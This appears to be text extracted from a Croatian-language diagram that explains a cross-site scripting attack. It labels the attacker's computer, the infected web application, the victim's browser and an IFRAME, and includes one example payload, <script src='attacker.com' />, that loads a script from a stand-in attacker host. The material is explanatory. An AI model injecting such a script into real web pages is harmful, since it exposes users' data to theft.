 Računalo napadača
Zaražena web aplikacija
Novi Javascript kod
Eksploatacija XSS ranjivosti
<script src='attacker.com' />
Prijenos informacija napadaču
Naredbe skripte se izvode ovdje
Žrtva koristi aplikaciju
IFRAME linijski okvir
Ovdje se učitavaju stranice s
poslužitelja
Žrtvin preglednik